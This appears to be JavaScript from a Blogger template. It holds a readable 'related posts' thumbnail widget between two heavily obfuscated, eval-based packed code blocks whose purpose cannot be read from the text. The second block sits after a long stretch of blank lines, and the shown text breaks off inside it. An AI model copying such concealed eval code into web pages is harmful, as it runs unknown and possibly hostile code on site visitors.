\\x\\a\\r\\a\\k\\a\\u\\a\\i\\a\\D\\a\\11\\a\\k\\a\\r\\a\\D\\a\\t\\a\\x\\a\\T\\a\\k\\a\\1h\\a\\A\\a\\D\\a\\t\\a\\i\\a\\D\\a\\I\\a\\r\\a\\k\\a\\P\\a\\t\\a\\x\\a\\i\\a\\G\\a\\b\\L\\a\\t\\a\\z\\a\\u\\a\\b\\b\\a\\p\\a\\F\\a\\P\\a\\k\\a\\b\\k\\a\\r\\a\\p\\a\\v\\a\\i\\a\\D\\a\\F\\a\\k\\a\\r\\a\\u\\a\\P\\a\\r\\a\\k\\a\\i\\a\\E\\a\\x\\a\\p\\a\\z\\a\\r\\a\\k\\a\\E\\a\\x\\a\\p\\a\\z\\a\\r\\a\\k\\a\\i\\a\\z\\a\\p\\a\\F\\a\\r\\a\\k\\a\\b\\c\\a\\b\\c\\a\\k\\a\\D\\a\\A\\a\\k\\a\\H\\a\\r\\a\\i\\a\\F\\a\\H\\a\\t\\a\\k\\a\\i\\a\\z\\a\\F\\a\\I\\a\\x\\a\\u\\a\\k\\a\\13\\a\\i\\a\\v\\a\\t\\a\\H\\a\\k\\a\\I\\a\\u\\a\\k\\a\\P\\a\\G\\a\\u\\a\\i\\a\\t\\a\\k\\a\\i\\a\\D\\a\\D\\a\\r\\a\\x\\a\\b\\L\\a\\b\\b\\a\\b\\M\\a\\b\\e\\a\\k\\a\\i\\a\\E\\a\\x\\a\\p\\a\\z\\a\\r\\a\\m\\a\\k\\a\\b\\p\\a\\b\\c\\a\\1a\\a\\k\\a\\p\\a\\x\\a\\x\\a\\k\\a\\E\\a\\A\\a\\x\\a\\k\\a\\r\\a\\u\\a\\r\\a\\z\\a\\k\\a\\b\\g\\a\\1a\\a\\k\\a\\k\\a\\k\\a\\G\\a\\b\\N\\a\\b\\K\\a\\k\\a\\F\\a\\r\\a\\t\\a\\1j\\a\\u\\a\\r\\a\\z\\a\\r\\a\\D\\a\\t\\a\\P\\a\\1d\\a\\T\\a\\b\\b\\a\\p\\a\\F\\a\\b\\d\\a\\p\\a\\z\\a\\r\\a\\k\\a\\v\\a\\A\\a\\s\\a\\I\\a\\z\\a\\r\\a\\D\\a\\t\\a\\k\\a\\P\\a\\r\\a\\t\\a\\1c\\a\\t\\a\\t\\a\\x\\a\\i\\a\\n\\a\\I\\a\\t\\a\\r\\a\\k\\a\\s\\a\\A\\a\\z\\a\\z\\a\\r\\a\\D\\a\\t\\a\\k\\a\\P\\a\\s\\a\\x\\a\\A\\a\\u\\a\\u\\a\\i\\a\\D\\a\\F\\a\\k\\a\\x\\a\\r\\a\\G\\a\\u\\a\\p\\a\\s\\a\\r\\a\\k\\a\\E\\a\\x\\a\\p\\a\\z\\a\\r\\a\\n\\a\\A\\a\\x\\a\\v\\a\\r\\a\\x\\a\\k\\a\\m\\a\\1a\\a\\1a\\a\\k\\a\\i\\a\\F\\a\\k\\a\\P\\a\\u\\a\\i\\a\\s\\a\\r\\a\\k\\a\\n\\a\\1i\\a\\P\\a\\u\\a\\i\\a\\v\\a\\r\\a\\x\\a\\k\\a\\F\\a\\r\\a\\t\\a\\1j\\a\\u\\a\\r\\a\\z\\a\\r\\a\\D\\a\\t\\a\\1d\\a\\T\\a\\b\\N\\a\\v\\a\\k\\a\\13\\a\\x\\a\\p\\a\\G\\a\\G\\a\\r\\a\\x\\a\\k\\a\\n\\a\\1i\\a\\k\\a\\n\\a\\r\\a\\p\\a\\I\\a\\t\\a\\T\\a\\t\\a\\r\\a\\z\\a\\G\\a\\u\\a\\p\\a\\t\\a\\r\\a\\P\\a\\k\\a\\s\\a\\A\\a\\D\\a\\t\\a\\r\\a\\D\\a\\t\\a\\m\\a\\k\\a\\b\\m\\a\\b\\z\\a\\b\\c\\a\\k\\a\\13\\a\\13\\a\\13\\a\\k\\a\\H\\a\\t\\a\\t\\a\\G\\a\\k\\a\\E\\a\\I\\a\\D\\a\\s\\a\\t\\a\\i\\a\\A\\a\\D\\a\\k\\a\\13\\a\\i\\a\\D\\a\\v\\a\\A\\a\\13\\a\\k\\a\\n\\a\\x\\a\\k\\a\\s\\a\\A\\a\\z\\a\\k\\a\\P\\a\\t\\a\\T\\a\\u\\a\\r\\a\\k\\a\\s\\a\\x\\a\\r\\a\\p\\a\\t\\a\\r\\a\\b\\f\\a\\I\\a\\z\\a\\z\\a\\p\\a\\x\\a\\T\\a\\1c\\a\\D\\a\\v\\a\\b\\b\\a\\H\\a\\I\\a\\z\\a\\n\\a\\k\\a\\v\\a\\p\\a\\t\\a\\r\\a\\m\\a\\k\\a\\b\\K\\a\\r\\a\\s\\a\\k\\a\\b\\d\\a\\A\\a\\1f\\a\\k\\a\\b\\j\\a\\s\\a\\t\\a\\k\\a\\b\\f\\a\\r\\a\\G\\a\\k\\a\\1c\\a\\I\\a\\F\\a\\k\\a\\b\\Y\\a\\I\\a\\u\\a\\k\\a\\b\\Y\\a\\I\\a\\D\\a\\k\\a\\b\\M\\a\\p\\a\\T\\a\\k\\a\\1c\\a\\G\\a\\x\\a\\k\\a\\T\\a\\r\\a\\p\\a\\x\\a\\k\\a\\v\\a\\i\\a\\P\\a\\G\\a\\u\\a\\p\\a\\T\\a\\k\\a\\n\\a\\u\\a\\A\\a\\s\\a\\11\\a\\k\\a\\b\\M\\a\\p\\a\\x\\a\\k\\a\\F\\a\\r\\a\\t\\a\\1j\\a\\u\\a\\r\\a\\z\\a\\r\\a\\D\\a\\t\\a\\P\\a\\1d\\a\\T\\a\\1h\\a\\u\\a\\p\\a\\P\\a\\P\\a\\b\\d\\a\\p\\a\\z\\a\\r\\a\\k\\a\\P\\a\\r\\a\\G\\a\\p\\a\\x\\a\\p\\a\\t\\a\\A\\a\\x\\a\\k\\a\\b\\O\\a\\r\\a\\n\\a\\k\\a\\A\\a\\D\\a\\u\\a\\A\\a\\p\\a\\v\\a\\k\\a\\b\\Y\\a\\p\\a\\D\\a\\k\\a\\z\\a\\T\\a\\s\\a\\A\\a\\D\\a\\t\\a\\r\\a\\D\\a\\t\\a\\k\\a\\D\\a\\I\\a\\u\\a\\u\\a\\k\\a\\u\\a\\A\\a\\s\\a\\p\\a\\t\\a\\i\\a\\A\\a\\D\\a\\k\\a\\1c\\a\\x\\a\\x\\a\\p\\a\\T\\a\\k\\a\\D\\a\\r\\a\\13\\a\\k\\a\\Z\\a\\A\\a\\i\\a\\D\\a\\k\\a\\p\\a\\I\\a\\t\\a\\H\\a\\A\\a\\x\\a\\k\\a\\x\\a\\r\\a\\E\\a\\k\\a\\v\\a\\A\\a\\E\\a\\A\\a\\u\\a\\u\\a\\A\\a\\13\\a\\k\\a\\b\\M\\a\\i\\a\\D\\a\\i\\a\\z\\a\\p\\a\\u\\a\\k\\a\\1d\\a\\u\\a\\A\\a\\F\\a\\F\\a\\r\\a\\x\\a\\k\\a\\b\\b\\a\\r\\a\\z\\a\\G\\a\\u\\a\\p\\a\\t\\a\\r\\a\\P\\a\\k\\a\\1d\\a\\r\\a\\p\\a\\I\\a\\t\\a\\T\\a\\b\\b\\a\\r\\a\\z\\a\\G\\a\\u\\a\\p\\a\\t\\a\\r\\a\\P\\16\\10\\16\\16\\10\\16\\a\\E\\a\\x\\a\\A\\a\\z\\a\\1h\\a\\H\\a\\p\\a\\x\\a\\1h\\a\\A\\a\\v\\a\\r\\16\\10\\16\\a\\x\\a\\r\\a\\G\\a\\u\\a\\p\\a\\s\\a\\r\\16\\10\\16\\a\\b\\x\\a\\13\\a\\j\\16\\10\\16\\a\\b\\x\\a\\n\\16\\10\\16\\a\\F\\16\\W\\1o\\b\\14\\X\\b\\i\\X\\b\\y\\10\\b\\w\\10\\17\\10\\b\\r\\10\\b\\J\\10\\b\\G\\U\\1l\\b\\J\\1n\\b\\i\\X\\17\\U\\1l\\b\\u\\X\\17\\1O\\b\\w\\1D\\18\\V\\O\\W\\1B\\b\\J\\X\\b\\15\\X\\17\\1z\\b\\w\\U\\U\\U\\1s\\X\\X\\17\\1n\\17\\1P\\b\\w\\U\\1S\\b\\13\\1D\\b\\P\\V\\18\\V\\N\\W\\W\\X\\17\\1s\\b\\18\\U\\1B\\17\\1F\\b\\Z\\X\\b\\11\\U\\U\\1m\\1o\\b\\S\\X\\1M\\18\\V\\O\\W\\V\\18\\V\\M\\W\\W\\X\\1z\\1N\\1z\\10\\b\\P\\U\\U\\1l\\b\\R\\X\\17\\1u\\1u\\U\\1l\\b\\G\\V\\b\\J\\X\\17\\U\\W\\1n\\b\\r\\V\\17\\W\\l\\l\\b\\J\\X\\17\\U\\1m\\1o\\b\\r\\1n\\V\\b\\i\\X\\b\\J\\U\\1l\\b\\u\\1r\\b\\G\\V\\b\\J\\W\\1m\\W\\1o\\b\\J\\1n\\b\\i\\X\\U\\1l\\b\\u\\1r\\18\\V\\J\\W\\1m\\1o\\17\\1n\\b\\1m\\1o\\b\\R\\X\\17\\1u\\1u\\U\\1l\\b\\S\\X\\b\\r\\V\\17\\W\\U\\1l\\b\\y\\1n\\b\\y\\V\\18\\V\\M\\W\\W\\X\\b\\17\\1r\\b\\1a\\X\\18\\V\\1b\\W\\1s\\b\\J\\X\\17\\U\\1s\\18\\V\\1b\\W\\10\\18\\V\\Q\\W\\U\\10\\b\\r\\V\\17\\W\\U\\1m\\1m\\1o\\b\\u\\1r\\b\\y\\1m\\X\\18\\V\\Y\\W\\10\\b\\1d\\10\\b\\1c\\10\\18\\V\\K\\W\\V\\18\\V\\L\\W\\W\\X\\18\\V\\b\\W\\U\\10\\Y\\10\\1l\\1m\\U\\U","\\l","\\x\\t\\p\\m\\w","\\l\\l\\l\\l\\l\\l\\l\\l\\l\\l\\i\\L\\L\\l\\i\\K\\H\\l\\i\\K\\D\\l\\i\\L\\J\\l\\i\\K\\G\\l\\i\\L\\Y\\l\\i\\L\\C\\l\\i\\J\\D\\l\\i\\K\\b\\l\\i\\M\\L\\l\\i\\L\\I\\l\\i\\M\\b\\l\\i\\M\\N\\l\\i\\L\\H\\l\\i\\M\\K\\l\\i\\J\\O\\l\\i\\M\\O\\l\\i\\M\\D\\l\\i\\J\\L\\l\\i\\K\\C\\l\\i\\L\\G\\l\\i\\M\\G\\l\\i\\M\\I\\l\\i\\M\\Q\\l\\i\\M\\M\\l\\i\\M\\J\\l\\i\\L\\1b\\l\\i\\L\\Q\\l\\i\\M\\H\\l\\i\\J\\Y\\l\\i\\M\\1b\\l\\i\\J\\N\\l\\i\\J\\K\\l\\i\\N\\G\\l\\i\\N\\C\\l\\i\\J\\Q\\l\\i\\M\\B\\l\\i\\M\\C\\l\\i\\J\\C\\l\\i\\L\\D\\l\\i\\J\\J\\l\\i\\J\\G\\l\\1p\\Y\\i\\h\\Q\\Q\\J\\i\\K\\l\\i\\K\\Y\\l\\1p\\Y\\i\\f\\d\\c\\f\\l\\i\\O\\L\\l\\i\\O\\b\\l\\i\\J\\M\\l\\i\\O\\K\\l\\i\\J\\b\\l\\i\\O\\N\\l\\i\\J\\1b\\l\\i\\O\\B\\l\\i\\N\\O\\l\\i\\O\\1b\\l\\i\\O\\O\\l\\i\\O\\M\\l\\i\\O\\Q\\l\\i\\O\\G\\l\\1p\\Y\\i\\h\\Q\\Q\\J\\i\\N\\l\\i\\J\\B\\l\\i\\O\\J\\l\\i\\K\\N\\l\\i\\O\\H\\l\\i\\O\\D\\l\\i\\N\\K\\l\\i\\K\\L\\l\\i\\O\\C\\l\\i\\O\\I\\l\\i\\N\\L\\l\\i\\K\\M\\l\\i\\N\\b\\l\\i\\N\\J\\l\\i\\K\\O\\l\\1p\\Y\\i\\h\\Q\\Q\\J\\i\\O\\l\\i\\N\\Y\\l\\i\\N\\N\\l\\i\\N\\M\\l\\i\\K\\K\\l\\u\\g\\w\\y\\u\\q\\l\\i\\N\\D\\l\\1p\\Y\\i\\h\\Q\\Q\\J\\i\\L\\l\\1p\\Y\\i\\h\\Q\\Q\\J\\i\\b\\l\\i\\K\\J\\l\\i\\N\\1b\\l\\h\\y\\q\\e\\w\\m\\s\\q\\l\\i\\N\\Q\\l\\i\\N\\B\\l\\i\\K\\1b\\l\\i\\L\\B\\l\\i\\K\\I\\l\\1p\\Y\\i\\h\\Q\\Q\\J\\i\\M\\l\\i\\K\\Q\\l\\i\\L\\N\\l\\18\\w\\u\\m\\q\\j\\l\\m\\h\\l\\A\\k\\m\\p\\g\\l\\i\\K\\B\\l\\w\\s\\18\\w\\u\\m\\q\\j\\l\\K\\M\\l\\z\\c\\u\\l\\t\\c\\u\\x\\g\\R\\q\\w\\l\\K\\N\\l\\g\\z\\c\\p\\l\\q\\g\\A\\l\\1a\\g\\j\\H\\i\\t\\l\\L\\Q\\l\\M\\L\\l\\b\\L\\L","","\\h\\u\\s\\r\\D\\k\\c\\u\\D\\s\\f\\g","\\u\\g\\t\\p\\c\\e\\g","\\a\\A\\1s","\\a\\d","\\j"];1T(1x(1v,1w,19,1q,1k,1y){1k=1x(19){1t(19<1w?1e[4]:1k(1G(19/1w)))+((19=19%1w)>1H?1C[1e[5]](19+1J):19.1K(1L))};1A(!1e[4][1e[6]](/^/,1C)){1E(19--){1y[1k(19)]=1q[19]||1k(19)};1q=[1x(1k){1t 1y[1k]}];1k=1x(){1t 1e[7]};19=1};1E(19--){1A(1q[19]){1v=1v[1e[6]](1Q 1R(1e[8]+1k(19)+1e[8],1e[9]),1q[19])}};1t 1v}(1e[0],1U,1V,1e[3][1e[2]](1e[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x7C|x69|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x41|x42|x43|x79|x7A|x44|x45|x46|x37|x33|x32|x36|x35|x34|x47|x39|x49|x48|x4A|x29|x5B|x5D|x28|x30|x4B|x2C|x4C|x4D|x4F|x50|x4E|x22|x51|x53|_0x6b82x3|x52|x38|x55|x54|_0xdbe9|x56|x58|x57|x5A|x59|_0x6b82x5|x7B|x7D|x3D|x3B|x5F|_0x6b82x4|x20|x2B|return|x2D|_0x6b82x1|_0x6b82x2|function|_0x6b82x6|x2F|if|x3A|String|x3F|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsWCB_HCRJd_vQTPIbBJJz4AlixMomSIYOcboRE9slr6OiRsZTawmhHVO64duH9pBXPuUX5ANstPybTA-W1Vco-pvzLu34W3SjDB_jEkaxmoI744MUZf4fSEIuYq2iFIP0llFiRT-kQ-L_/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}
































































eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O S=["\\17\\n\\b\\1D\\q\\i\\p\\O\\15\\g\\q\\b\\Q\\p\\1H\\b\\1l\\e\\b\\1h\\q\\q\\1c\\e\\j\\t\\b\\p\\1U\\b\\1l\\e\\b\\r\\q\\p\\p\\1A\\I\\l\\12\\g\\b\\1c\\n\\b\\1u\\q\\p\\l\\z\\q\\b\\1F\\A\\g\\i\\e\\k\\e\\s\\e\\j\\p\\O\\1q\\g\\b\\1F\\P\\U\\O\\1q\\g\\i\\e\\k\\e\\s\\e\\j\\P\\T\\q\\u\\n\\r\\g\\I\\l\\r\\A\\1q\\l\\r\\t\\t\\p\\O\\u\\n\\s\\g\\i\\e\\k\\e\\s\\E\\r\\F\\l\\u\\n\\b\\1a\\g\\s\\e\\1d\\e\\1j\\f\\l\\u\\n\\1n\\l\\u\\n\\Y\\l\\u\\n\\1u\\g\\v\\v\\l\\T\\q\\u\\n\\d\\g\\I\\l\\d\\A\\i\\e\\k\\e\\s\\E\\r\\F\\e\\14\\e\\j\\l\\d\\t\\t\\p\\O\\1u\\g\\1u\\t\\v\\A\\h\\n\\o\\g\\c\\G\\b\\1d\\G\\b\\1v\\G\\v\\t\\i\\e\\k\\e\\s\\E\\r\\F\\e\\14\\E\\d\\F\\e\\1E\\t\\v\\1H\\b\\T\\K\\b\\W\\g\\1a\\c\\H\\v\\t\\i\\e\\k\\e\\s\\E\\r\\F\\e\\14\\E\\d\\F\\e\\1E\\t\\v\\A\\G\\h\\H\\y\\n\\v\\P\\z\\q\\r\\g\\g\\i\\e\\k\\e\\s\\e\\j\\p\\16\\l\\T\\q\\u\\n\\R\\g\\I\\l\\R\\A\\s\\e\\x\\e\\j\\l\\R\\t\\t\\p\\O\\z\\q\\s\\e\\x\\E\\R\\F\\e\\1C\\g\\g\\v\\b\\11\\v\\p\\O\\Y\\g\\s\\e\\x\\E\\R\\F\\e\\o\\l\\16\\P\\P\\T\\q\\u\\n\\R\\g\\I\\l\\R\\A\\s\\e\\x\\e\\j\\l\\R\\t\\t\\p\\O\\z\\q\\s\\e\\x\\E\\R\\F\\e\\1C\\g\\g\\v\\b\\14\\v\\Z\\Z\\s\\e\\x\\E\\R\\F\\e\\b\\1q\\g\\g\\v\\1k\\G\\b\\1n\\v\\p\\O\\1n\\g\\s\\e\\x\\E\\R\\F\\e\\1d\\e\\10\\q\\c\\n\\c\\p\\E\\I\\F\\l\\16\\P\\P\\z\\q\\c\\b\\z\\c\\1v\\n\\s\\p\\O\\u\\n\\W\\g\\s\\e\\b\\z\\e\\1j\\f\\P\\U\\n\\z\\q\\c\\1B\\c\\1v\\n\\s\\p\\O\\u\\n\\W\\g\\s\\e\\1B\\e\\1j\\f\\P\\U\\n\\u\\n\\W\\g\\c\\c\\l\\1g\\g\\s\\e\\b\\10\\e\\1j\\f\\l\\z\\q\\15\\H\\1c\\e\\j\\K\\b\\p\\15\\g\\I\\l\\12\\E\\r\\F\\g\\1c\\E\\15\\F\\l\\m\\g\\W\\l\\h\\g\\m\\e\\1e\\q\\c\\A\\12\\c\\p\\l\\L\\g\\m\\e\\1e\\q\\c\\1z\\g\\1i\\c\\c\\y\\h\\p\\l\\B\\g\\m\\e\\1e\\q\\c\\1i\\c\\c\\y\\L\\t\\V\\p\\l\\D\\g\\m\\e\\b\\1k\\q\\L\\t\\V\\y\\B\\K\\L\\K\\V\\p\\l\\z\\q\\q\\h\\1m\\g\\K\\b\\p\\Z\\Z\\q\\L\\1m\\g\\K\\b\\p\\Z\\Z\\q\\B\\1m\\g\\K\\b\\p\\Z\\Z\\q\\D\\1m\\g\\c\\c\\p\\p\\12\\E\\r\\F\\g\\D\\l\\u\\n\\11\\g\\E\\b\\y\\N\\y\\1o\\y\\1b\\y\\V\\y\\1a\\y\\1l\\y\\1F\\y\\1y\\y\\b\\I\\y\\b\\b\\y\\b\\N\\F\\l\\u\\n\\1x\\g\\E\\c\\b\\15\\c\\y\\c\\b\\R\\c\\y\\c\\b\\j\\c\\y\\c\\b\\w\\c\\y\\c\\b\\i\\c\\y\\c\\b\\k\\c\\y\\c\\b\\x\\c\\y\\c\\b\\12\\c\\y\\c\\b\\o\\c\\y\\c\\b\\m\\c\\y\\c\\b\\f\\c\\y\\c\\b\\C\\c\\F\\l\\u\\n\\1D\\g\\1g\\e\\10\\q\\c\\K\\c\\p\\E\\N\\F\\e\\b\\J\\q\\I\\y\\N\\p\\l\\u\\n\\w\\g\\1g\\e\\10\\q\\c\\K\\c\\p\\E\\b\\F\\l\\u\\n\\Q\\g\\1g\\e\\10\\q\\c\\K\\c\\p\\E\\I\\F\\l\\T\\q\\u\\n\\J\\g\\I\\l\\J\\A\\11\\e\\j\\l\\J\\t\\t\\p\\O\\z\\q\\b\\Y\\q\\w\\p\\g\\g\\11\\E\\J\\F\\p\\O\\w\\g\\1x\\E\\J\\F\\l\\16\\P\\P\\u\\n\\1w\\g\\12\\E\\r\\F\\e\\b\\13\\q\\v\\b\\19\\G\\v\\y\\v\\b\\16\\K\\B\\G\\v\\p\\l\\u\\n\\b\\1o\\g\\1D\\t\\v\\n\\v\\t\\w\\t\\v\\n\\v\\t\\Q\\l\\u\\n\\b\\1b\\g\\v\\A\\b\\V\\H\\A\\C\\n\\19\\g\\c\\13\\K\\18\\c\\H\\A\\C\\n\\19\\g\\c\\13\\K\\b\\U\\c\\H\\A\\h\\n\\o\\g\\c\\v\\t\\Y\\t\\v\\c\\H\\A\\12\\n\\b\\1e\\g\\c\\b\\18\\c\\n\\b\\1z\\g\\c\\b\\1C\\c\\n\\1z\\g\\c\\v\\t\\1w\\t\\v\\c\\H\\A\\G\\h\\H\\A\\G\\C\\H\\A\\C\\n\\19\\g\\c\\13\\K\\18\\K\\1k\\c\\H\\A\\b\\1y\\H\\A\\h\\n\\o\\g\\c\\v\\t\\Y\\t\\v\\c\\H\\v\\t\\b\\1a\\t\\v\\A\\G\\h\\H\\A\\G\\b\\1y\\H\\A\\b\\h\\n\\19\\g\\c\\13\\K\\18\\K\\b\\17\\c\\H\\v\\t\\b\\1o\\t\\v\\A\\G\\b\\h\\H\\A\\G\\C\\H\\A\\G\\C\\H\\A\\G\\b\\V\\H\\v\\l\\b\\L\\e\\b\\1x\\q\\b\\1b\\p\\l\\15\\t\\t\\P\\P\\b\\B\\e\\b\\1E\\g\\17\\q\\p\\O\\u\\n\\d\\g\\b\\L\\e\\b\\1B\\q\\c\\b\\1w\\c\\p\\l\\z\\q\\d\\g\\g\\N\\I\\p\\O\\b\\B\\e\\N\\b\\e\\o\\g\\c\\b\\D\\1A\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\P\\d\\e\\1h\\q\\c\\o\\c\\y\\c\\b\\D\\1A\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\p\\l\\d\\e\\1h\\q\\c\\N\\N\\c\\y\\c\\N\\1o\\c\\p\\l\\d\\e\\1h\\q\\c\\1d\\c\\y\\c\\N\\1b\\n\\N\\V\\n\\N\\1a\\c\\p\\l\\d\\e\\N\\1l\\g\\c\\b\\1g\\c\\P","\\a","\\m\\x\\j\\r\\f","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\T\\h\\o\\a\\d\\i\\f\\o\\Q\\a\\r\\u\\a\\a\\a\\a\\j\\d\\i\\s\\f\\z\\a\\a\\15\\m\\k\\i\\a\\u\\d\\d\\D\\a\\j\\r\\i\\R\\a\\r\\w\\s\\a\\z\\o\\d\\u\\a\\a\\a\\D\\r\\T\\a\\u\\k\\o\\a\\C\\N\\a\\x\\k\\m\\f\\B\\k\\i\\f\\d\\i\\f\\a\\a\\x\\k\\m\\f\\D\\h\\f\\d\\a\\x\\k\\m\\f\\C\\o\\j\\a\\m\\x\\j\\r\\f\\a\\m\\r\\D\\d\\a\\B\\j\\h\\m\\m\\a\\L\\o\\d\\h\\R\\a\\r\\w\\s\\o\\a\\B\\h\\f\\d\\a\\m\\d\\f\\Y\\f\\f\\o\\r\\L\\C\\f\\d\\a\\w\\k\\i\\f\\z\\a\\B\\h\\f\\d\\s\\k\\o\\Q\\a\\w\\h\\W\\x\\k\\m\\f\\a\\f\\r\\f\\j\\d\\a\\d\\j\\m\\d\\a\\r\\i\\D\\d\\W\\18\\u\\a\\r\\f\\d\\w\\a\\m\\o\\B\\a\\o\\d\\j\\a\\f\\d\\W\\f\\a\\x\\B\\w\\a\\u\\C\\i\\B\\f\\r\\k\\i\\a\\r\\i\\a\\w\\k\\i\\f\\z\\N\\a\\D\\h\\Q\\a\\f\\d\\o\\w\\a\\m\\C\\w\\w\\h\\o\\Q\\a\\f\\w\\L\\a\\a\\a\\a\\D\\h\\Q\\m\\f\\o\\a\\f\\o\\f\\D\\a\\j\\r\\a\\x\\k\\m\\f\\f\\r\\f\\j\\d\\a\\U\\h\\f\\z\\a\\i\\C\\w\\x\\k\\m\\f\\m\\b\\a\\z\\1b\\a\\m\\x\\h\\i\\a\\D\\k\\B\\C\\w\\d\\i\\f\\a\\J\\r\\i\\D\\k\\J\\a\\z\\f\\f\\x\\a\\J\\J\\J\\a\\L\\d\\h\\C\\f\\Q\\f\\d\\w\\x\\j\\h\\f\\d\\m\\a\\B\\k\\w\\a\\B\\k\\i\\f\\d\\i\\f\\a\\o\\h\\i\\D\\k\\w\\a\\14\\h\\i\\a\\1c\\d\\L\\a\\U\\h\\o\\a\\Y\\x\\o\\a\\U\\h\\Q\\a\\14\\C\\i\\a\\14\\C\\j\\a\\Y\\C\\s\\a\\1n\\d\\x\\a\\18\\B\\f\\a\\1e\\k\\T\\a\\19\\d\\B\\a\\w\\h\\W\\a\\m\\C\\L\\m\\f\\o\\r\\i\\s\\a\\o\\d\\m\\C\\j\\f\\m\\a\\m\\z\\k\\J\\1k\\h\\i\\D\\k\\w\\11\\w\\s\\a\\10\\d\\h\\C\\f\\Q\\17\\d\\w\\x\\j\\h\\f\\d\\m\\a\\x\\h\\o\\m\\d\\11\\i\\f\\a\\x\\C\\L\\j\\r\\m\\z\\d\\D\\a\\o\\d\\x\\j\\h\\B\\d\\a\\m\\b\\1a\\I\\I\\a\\m\\V\\I\\I\\a\\i\\d\\J\\a\\Y\\o\\o\\h\\Q\\a\\u\\j\\k\\k\\o\\a\\h\\j\\f\\d\\o\\i\\h\\f\\d\\a\\o\\d\\x\\j\\r\\d\\m\\a\\f\\Q\\x\\d\\a\\m\\d\\h\\o\\B\\z\\a\\r\\w\\h\\s\\d\\a\\J\\r\\D\\f\\z\\a\\b\\V\\I\\a\\z\\d\\r\\s\\z\\f\\a\\b\\I\\I\\a\\m\\C\\L\\m\\f\\o\\a\\z\\f\\w\\j\\a\\w\\d\\f\\h\\a\\j\\h\\L\\d\\j\\a\\J\\o\\r\\f\\d\\a\\m\\z\\k\\J\\o\\d\\B\\d\\i\\f\\x\\k\\m\\f\\m\\N\\a\\k\\i\\j\\k\\h\\D\\a\\s\\d\\f\\16\\j\\d\\w\\d\\i\\f\\10\\Q\\11\\D\\a\\w\\Q\\B\\k\\i\\f\\d\\i\\f\\a\\i\\C\\j\\j\\a\\j\\k\\B\\h\\f\\r\\k\\i\\a\\o\\d\\u\\a\\D\\k\\u\\k\\j\\j\\k\\J\\a\\U\\r\\i\\r\\w\\h\\j\\a\\10\\j\\k\\s\\s\\d\\o\\a\\17\\d\\w\\x\\j\\h\\f\\d\\m\\a\\r\\i\\i\\d\\o\\1h\\17\\U\\1d","","\\u\\o\\k\\w\\13\\z\\h\\o\\13\\k\\D\\d","\\o\\d\\x\\j\\h\\B\\d","\\1i\\J\\t","\\1i\\L","\\s"];1P(1r(1p,1t,M,1f,X,1G){X=1r(M){1s(M<1t?S[4]:X(1Q(M/1t)))+((M=M%1t)>1R?1I[S[5]](M+1L):M.1M(1N))};1J(!S[4][S[6]](/^/,1I)){1K(M--){1G[X(M)]=1f[M]||X(M)};1f=[1r(X){1s 1G[X]}];X=1r(){1s S[7]};M=1};1K(M--){1J(1f[M]){1p=1p[S[6]](1S 